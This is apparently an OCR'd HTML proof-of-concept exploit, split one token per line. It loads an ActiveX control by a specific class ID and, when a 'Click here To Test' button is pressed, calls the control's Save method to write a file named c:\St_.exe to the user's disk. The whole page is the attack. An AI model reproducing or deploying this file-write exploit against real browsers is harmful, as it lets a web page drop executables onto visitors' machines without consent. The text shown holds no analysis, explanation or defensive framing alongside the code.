
<
BODY
>
<
object
id
=
Stack
classid
=
"
clsid:
{97AF4A45-49BE-4485-9F55-
91AB40F22B92}
"
>
</
object
>
<
SCRIPT
>
function
Do_it
(
)
{
     File 
=
"c:\\St_.exe"
   Stack
.
Save
(
File
)
}
</
SCRIPT
>
<
input
language
=
JavaScript
onclick
=
Do_it()
type
=
button
value
=
"
Click here To Test
"
>
<
br
>
</
body
>
</
HTML
>